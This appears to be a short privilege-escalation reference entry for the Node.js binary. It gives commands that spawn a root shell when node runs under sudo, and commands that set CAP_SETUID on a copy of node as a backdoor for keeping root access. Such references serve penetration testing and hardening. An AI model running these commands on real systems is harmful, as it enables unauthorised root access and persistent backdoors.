 Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may be used to
access the file system, escalate or maintain privileged access.
sudo node -e 'require("child_process").spawn("/bin/sh", {stdio: [0, 1, 2]})'
Capabilities
If the binary has the Linux CAP_SETUID capability set or it is executed by another binary with the capability set, it
can be used as a backdoor to maintain privileged access by manipulating its own process UID.
cp $(which node) .
sudo setcap cap_setuid+ep node
./node -e 'process.setuid(0); require("child_process").spawn("/bin/sh", {stdio: [0, 1, 2]})'